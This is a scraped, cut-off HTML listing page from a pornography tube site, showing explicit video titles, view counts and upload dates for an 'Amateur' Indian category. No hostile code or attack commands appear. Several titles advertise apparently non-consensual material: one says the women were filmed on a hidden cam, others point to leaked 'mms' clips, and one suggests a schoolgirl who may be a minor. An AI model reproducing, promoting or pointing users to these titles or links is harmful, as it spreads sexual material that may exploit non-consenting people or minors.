

--- FILE ---
content_type: text/html
request_url: https://indianpornsex.org/en/category/65592/Amateur/popular/1/
body_size: 16728
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Indian Porn Sex - Hot desi babes having hardcore Amateur sex!</title>
        <meta name="description" content="Exotic Indian Amateur Porn Sex. Enjoy HD videos featuring some of the top Indian stars." />
        
<link rel="alternate" hreflang="ar" href="/ar/category/65592/Amateur/popular/1/" />

<link rel="alternate" hreflang="de" href="/de/category/65592/Amateur/popular/1/" />

<link rel="alternate" hreflang="en" href="/en/category/65592/Amateur/popular/1/" />

<link rel="alternate" hreflang="es" href="/es/category/65592/Amateur/popular/1/" />

<link rel="alternate" hreflang="fr" href="/fr/category/65592/Amateur/popular/1/" />

<link rel="alternate" hreflang="hi" href="/hi/category/65592/Amateur/popular/1/" />

<link rel="alternate" hreflang="id" href="/id/category/65592/Amateur/popular/1/" />

<link rel="alternate" hreflang="it" href="/it/category/65592/Amateur/popular/1/" />

<link rel="alternate" hreflang="ja" href="/ja/category/65592/Amateur/popular/1/" />

<link rel="alternate" hreflang="ko" href="/ko/category/65592/Amateur/popular/1/" />

<link rel="alternate" hreflang="ms" href="/ms/category/65592/Amateur/popular/1/" />

<link rel="alternate" hreflang="nl" href="/nl/category/65592/Amateur/popular/1/" />

<link rel="alternate" hreflang="pl" href="/pl/category/65592/Amateur/popular/1/" />

<link rel="alternate" hreflang="pt" href="/pt/category/65592/Amateur/popular/1/" />

<link rel="alternate" hreflang="ru" href="/ru/category/65592/Amateur/popular/1/" />

<link rel="alternate" hreflang="sv" href="/sv/category/65592/Amateur/popular/1/" />

<link rel="alternate" hreflang="th" href="/th/category/65592/Amateur/popular/1/" />

<link rel="alternate" hreflang="tr" href="/tr/category/65592/Amateur/popular/1/" />

<link rel="alternate" hreflang="vi" href="/vi/category/65592/Amateur/popular/1/" />

<link rel="alternate" hreflang="zh" href="/zh/category/65592/Amateur/popular/1/" />
 
        <link rel="canonical" href="https://indianpornsex.org/en/category/65592/Amateur/popular/1/"  />       
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=65592;</script>
<script src="/js/8mgcrVGo6ovYkVf7sv8kUxMt.js" type="text/javascript"></script> 
        
        <div class="header">
            
            <div class="content">

                <a class="logo" href="/" target="_self">
                    Indiani<span>Porn</span>Sex
                </a>

                <span class="menu-button"><i class="fa fa-bars"></i></span>
                
                <span class="search-button"><i class="fa fa-search"></i></span>
            
                <div class="search">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            
            <div class="menu">
                <ul>
                    <li><a href="https://livesexhookers.com/girls/indian"><i class="fa fa-play-circle"></i>Indian Live Sex</a></li>
                    <li><a href="https://pornsites.love/category/indian-porn-tube-sites/"><i class="fa fa-tags"></i>Indian Porn Tube Sites</a></li>
                    <!-- Where <i class="fa fa-NAME" - it's an icon from FontAwesome -->
                    <!-- View all available icons on https://fontawesome.com -->
                </ul>
            </div>
            
                
            <div class="content">
                    
                <h1><i class="fa fa-play-circle"></i><span>Amateur @ Indian Porn Sex</span></h1>
                
                <div class="sort">
                    
                    <div class="sort-group sort-items">
                        
                        <a href="/en/category/65592/Amateur/latest/1/" target="_self">Newest</a>
                        <a href="/en/category/65592/Amateur/popular/1/" target="_self">Popular</a>
                        
                    </div>
                      
                </div>
                
                <div class="clear"></div>
                    
                <div class="thumbs-wrap">
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852731969703340/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb937930dac" src="/thumbs//340/2705852731969703340_0.jpg" alt="Juicy Bengali Babe Spreading Legs Taking Big White Cock Insi" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 12:36</span>
                            </div>
                            <p>Juicy Bengali Babe Spreading Legs Taking Big White Cock Insi</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 206847 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 24.02.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852734681260117/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9d9322055" src="/thumbs//117/2705852734681260117_0.jpg" alt="INDIAN BIG BOOBS" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 1:26</span>
                            </div>
                            <p>INDIAN BIG BOOBS</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 100476 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 10.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852735209836236/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9f8b38ecc" src="/thumbs//236/2705852735209836236_0.jpg" alt="INDIAN BBW BRUNETTE SURPRISES" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:58</span>
                            </div>
                            <p>INDIAN BBW BRUNETTE SURPRISES</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 16815 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 8.04.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/3824942640681369381/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10f80ebf25" src="/thumbs//381/3824942640681369381_0.jpg" alt="Indian saree ass" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 1:04</span>
                            </div>
                            <p>Indian saree ass</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 51664 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 1.04.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/3824942638310083922/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed106ab7cd52" src="/thumbs//922/3824942638310083922_0.jpg" alt="Indian Girl Hard Fucked by Lover" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:24</span>
                            </div>
                            <p>Indian Girl Hard Fucked by Lover</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 87333 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 28.07.2018</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/5083476163478318497/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="468c22a3244a6da1" src="/thumbs//497/5083476163478318497_0.jpg" alt="Aligarh College Lovers Kissing - Movies. video2porn2" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                            </div>
                            <p>Aligarh College Lovers Kissing - Movies. video2porn2</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 6425 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 12.12.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/3824942639518810606/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10b2c381ee" src="/thumbs//606/3824942639518810606_0.jpg" alt="2614247 amateur desi couple fuck on the floor" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 8:10</span>
                            </div>
                            <p>2614247 amateur desi couple fuck on the floor</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 32763 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 2.10.2019</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852734261878069/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9c032dd35" src="/thumbs//69/2705852734261878069_0.jpg" alt="INDIAN COUPLE HONEYMOON HOT BLOWJOB" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 5:56</span>
                            </div>
                            <p>INDIAN COUPLE HONEYMOON HOT BLOWJOB</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 13819 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 28.08.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852733294480674/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb986898d22" src="/thumbs//674/2705852733294480674_0.jpg" alt="Talking with hindi" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 10:13</span>
                            </div>
                            <p>Talking with hindi</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 5724 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 5.08.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/9102479516883357948/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="7e5280e4c31a10fc" src="/thumbs//948/9102479516883357948_0.jpg" alt="Horny Indian boss fucking his two office girls in one go after office time in his cabin and filmed them on a hidden cam!." width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 4:39</span>
                            </div>
                            <p>Horny Indian boss fucking his two office girls in one go after office time in his cabin and filmed them on a hidden cam!.</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 386 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 29.03.2025</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1892856898045210661/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c751eaa1f025" src="/thumbs//661/1892856898045210661_0.jpg" alt="Big ass Indian wife - BOOTY PLAY" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 2:21</span>
                            </div>
                            <p>Big ass Indian wife - BOOTY PLAY</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 130 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 11.06.2017</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/3824942640541696876/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10efbb836c" src="/thumbs//876/3824942640541696876_0.jpg" alt="Amateur Indian Girl on webcam HotWebcamsHD.com" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 15:06</span>
                            </div>
                            <p>Amateur Indian Girl on webcam HotWebcamsHD.com</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 27290 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 30.09.2017</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852732715316523/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb96404352b" src="/thumbs//523/2705852732715316523_0.jpg" alt="Indian yummy pussy fucked" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 3:07</span>
                            </div>
                            <p>Indian yummy pussy fucked</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 22185 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 26.04.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/6134098507676780134/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="5520b217c7540666" src="/thumbs//134/6134098507676780134_0.jpg" alt="Creampie for Bushy Desi Prostitute video2porn2" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 8:22</span>
                            </div>
                            <p>Creampie for Bushy Desi Prostitute video2porn2</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 42 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 21.12.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/3824942637002077070/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed101cc1338e" src="/thumbs//70/3824942637002077070_0.jpg" alt="Solo Indian Girl Fucking Her Tight Pussy With Pepsi Bottle" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 10:00</span>
                            </div>
                            <p>Solo Indian Girl Fucking Her Tight Pussy With Pepsi Bottle</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 16519 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 20.10.2019</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/11602921710847370139/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="a105dbd233b9a39b" src="/thumbs//139/11602921710847370139_0.jpg" alt="Good sexy Indian dame She could have shown her hairy pussy" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:56</span>
                            </div>
                            <p>Good sexy Indian dame She could have shown her hairy pussy</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 120 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 14.11.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/17690225371755664295/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="f5804e3fb01953a7" src="/thumbs//295/17690225371755664295_0.jpg" alt="I Gave Myself To My Virgin Boyfriend, But He Made A Mistake And Finished In Me" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 4:02</span>
                            </div>
                            <p>I Gave Myself To My Virgin Boyfriend, But He Made A Mistake And Finished In Me</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 27 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 23.12.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/4654473583349309154/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="4098031047f99ee2" src="/thumbs//154/4654473583349309154_0.jpg" alt="Desi Girl Fucked In Her Wedding Night" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 5:51</span>
                            </div>
                            <p>Desi Girl Fucked In Her Wedding Night</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 4472 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 1.01.2024</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/6570872905078939798/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="5b306e17db782096" src="/thumbs//798/6570872905078939798_0.jpg" alt="HIJAB CHEATING WIFE FUCKED BY BEST FRIEND'S HUSBAND vid-2" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 11:25</span>
                            </div>
                            <p>HIJAB CHEATING WIFE FUCKED BY BEST FRIEND'S HUSBAND vid-2</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 17 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 12.03.2024</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852734472179094/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9ccbbcd96" src="/thumbs//94/2705852734472179094_0.jpg" alt="Sexxxy Indian Girl moaning expression" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 3:51</span>
                            </div>
                            <p>Sexxxy Indian Girl moaning expression</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 3482 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 20.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1892856894232642712/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c7510762c498" src="/thumbs//712/1892856894232642712_0.jpg" alt="Indian wife Handjob" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 8:06</span>
                            </div>
                            <p>Indian wife Handjob</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 42977 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 26.04.2019</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/7913097126203365848/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="6dd0f7e9308419d8" src="/thumbs//848/7913097126203365848_0.jpg" alt="Indian College Couple From Bihar." width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                            </div>
                            <p>Indian College Couple From Bihar.</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 4459 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 21.08.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/3824942639914724040/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10ca5caac8" src="/thumbs//40/3824942639914724040_0.jpg" alt="MONIKA" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 2:58</span>
                            </div>
                            <p>MONIKA</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 6046 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 5.04.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/6208310422997645070/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="5628596fca21370e" src="/thumbs//70/6208310422997645070_0.jpg" alt="Breathtaking lesbian kiss between two cute babes" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 5:33</span>
                            </div>
                            <p>Breathtaking lesbian kiss between two cute babes</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 20 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 23.12.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/3824942640776406464/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10fdb8e5c0" src="/thumbs//464/3824942640776406464_0.jpg" alt="indian sex video college girl fucked by her boyfriend in laboratory mms" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 1:02</span>
                            </div>
                            <p>indian sex video college girl fucked by her boyfriend in laboratory mms</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 110 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 21.08.2019</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/4839348853243205160/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="4328d2245dc15628" src="/thumbs//160/4839348853243205160_0.jpg" alt="Bengali slut on webcam 6" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 8:35</span>
                            </div>
                            <p>Bengali slut on webcam 6</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 21 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 21.12.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852731322733059/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb911031203" src="/thumbs//59/2705852731322733059_0.v1574860680" alt="Indian Teen From My School Reveals Her Tits" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 3:12</span>
                            </div>
                            <p>Indian Teen From My School Reveals Her Tits</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 4369 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 23.04.2021</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/4736350924563914437/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="41bae61256399ec5" src="/thumbs//437/4736350924563914437_0.jpg" alt="Chennai Boss With Secretary - Movies. video2porn2" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 5:55</span>
                            </div>
                            <p>Chennai Boss With Secretary - Movies. video2porn2</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 1595 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 30.09.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1892856897214185248/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c751b9197f20" src="/thumbs//248/1892856897214185248_0.jpg" alt="watct Indian&#039;s play." width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 12:52</span>
                            </div>
                            <p>watct Indian&#039;s play.</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 296612 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 26.08.2018</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1892856898115992825/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c751eed9fcf9" src="/thumbs//825/1892856898115992825_0.jpg" alt="desi aunty handjob in park" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:54</span>
                            </div>
                            <p>desi aunty handjob in park</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 206191 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 16.05.2019</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/350712767743934829/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="4ddfb677392416d" src="/thumbs//829/350712767743934829_0.jpg" alt="Boss Fucks Huge Topheavy Indian Pari During Private Party With Hindi" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 12:38</span>
                            </div>
                            <p>Boss Fucks Huge Topheavy Indian Pari During Private Party With Hindi</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 1986 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 1.01.2024</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/4787122854335100519/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="426f46df6ccc3667" src="/thumbs//519/4787122854335100519_0.jpg" alt="Best Friend Clit to Clit Lesbians Tribbing Session - Khalessi69" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 15:24</span>
                            </div>
                            <p>Best Friend Clit to Clit Lesbians Tribbing Session - Khalessi69</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 100 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 17.07.2025</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852734046094297/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9b35643d9" src="/thumbs//297/2705852734046094297_0.jpg" alt="Indian Plumpy Booty Girl Fucked l" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:36</span>
                            </div>
                            <p>Indian Plumpy Booty Girl Fucked l</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 12518 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 4.07.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/4181641526806788999/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3a082cd037573b87" src="/thumbs//999/4181641526806788999_0.jpg" alt="Small Dick is Sexy and Easy To Play With - No Sex POV" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 5:13</span>
                            </div>
                            <p>Small Dick is Sexy and Easy To Play With - No Sex POV</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 13 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 24.12.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/3784560992525201447/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3485762bd643b027" src="/thumbs//447/3784560992525201447_0.jpg" alt="Ang Sarap ni kumare putokan sagad na sagad Creampie" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:39</span>
                            </div>
                            <p>Ang Sarap ni kumare putokan sagad na sagad Creampie</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 10 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 21.12.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1892856894139912377/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c75101dbd0b9" src="/thumbs//377/1892856894139912377_0.jpg" alt="NRI girl khushbu for BF hindi" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 9:30</span>
                            </div>
                            <p>NRI girl khushbu for BF hindi</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 132 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 15.12.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852732170957090/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb94391f122" src="/thumbs//90/2705852732170957090_0.jpg" alt="Erotic Fashion Model From Bollywood Film Industry Shanaya" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 15:28</span>
                            </div>
                            <p>Erotic Fashion Model From Bollywood Film Industry Shanaya</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 804 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 13.08.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/380748009130204387/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="548b04c09249ce3" src="/thumbs//387/380748009130204387_0.jpg" alt="Desi Couple Innocent Sexy" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 2:11</span>
                            </div>
                            <p>Desi Couple Innocent Sexy</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 2559 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 5.03.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1892856894820633847/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c7512a6eccf7" src="/thumbs//847/1892856894820633847_0.jpg" alt="indonesian- hijab girl fingered" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 2:10</span>
                            </div>
                            <p>indonesian- hijab girl fingered</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 113 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 20.01.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/4928656467271350149/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="44661af19fa3f785" src="/thumbs//149/4928656467271350149_0.jpg" alt="Amateur And Boyfriend Having Fun In Their Room" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 9:34</span>
                            </div>
                            <p>Amateur And Boyfriend Having Fun In Their Room</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 285 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 8.02.2024</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1236881039371788679/" class="trd">
                            <div class="thumb-image rectangle-ratio">
